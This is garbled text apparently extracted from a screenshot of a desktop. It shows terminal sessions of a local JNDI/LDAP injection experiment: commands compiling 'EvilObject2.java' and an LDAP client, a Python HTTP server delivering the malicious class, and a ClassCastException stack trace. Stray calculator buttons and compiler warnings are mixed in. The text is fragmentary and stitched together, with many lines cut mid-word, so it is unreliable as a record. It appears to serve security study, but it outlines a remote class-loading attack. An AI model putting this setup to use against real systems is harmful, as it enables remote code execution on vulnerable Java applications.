 LdapClient.class
LdapClient.java
LdapServer.java
文稿
LdapClient.class
LdapClient.java
LdapServer.java
python -m SimpleHTTPServer 8080
⌥⌘4
Last login: Fri Jul  3 18:53:43 on ttys002
~/Desktop/summer_test/src/main/java/LDAPExp python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [03/Jul/2020 18:58:21] "GET /EvilObject2.class HTTP/1.1" 200 -
fengxincheng@
Last login: Fri Jul  3
~/Desktop/summer_test
~/Desktop/summer_test
~/Desktop/summer_test
错误: 仅当显式请求注释
fengxincheng@zhanlangBook-Pro: ~/Desktop/summer_test/src/main/jav
Last login: Fri Jul  3 18:51:48 on ttys005
~/Desktop/summer_test/src/main/java/LDAPExp javac EvilObject2.java
~/Desktop/summer_test/src/main/java/LDAPExp javac LdapClient.java
~/Desktop/summer_test/src/main/java/LDAPExp
fengxincheng@zhanlangBook-Pro: ~/Desktop/summer_test/src/main/java
⌥⌘2
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at LDAPExp.LdapClient.main(LdapClient.java:15)
~/Desktop/summer_test/src/main/java java LDAPExp.LdapClient
javax.naming.NamingException: problem
ot exception is java.lang.ClassCastEx
x.naming.spi.ObjectFactory]; remainin
at com.sun.jndi.ldap.LdapCtx.
at com.sun.jndi.toolkit.ctx.C
ava:542)
at com.sun.jndi.toolkit.ctx.P
iteContext.java:177)
at com.sun.jndi.toolkit.url.G
ava:205)
at com.sun.jndi.url.ldap.ldap
at javax.naming.InitialContex
at LDAPExp.LdapClient.main(Ld
Caused by: java.lang.ClassCastExcepti
ing.spi.ObjectFactory
at javax.naming.spi.NamingMan
nager.java:163)
at javax.naming.spi.Directory
java:189)
at com.sun.jndi.ldap.LdapCtx.
... 6 more
~/Desktop/summer_test/src/main/java
0
( ) mc m+ m− mr AC +⁄− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
BServer.java:24: 警告
ReferenceWra
^
BServer.java:24: 警告
ReferenceWra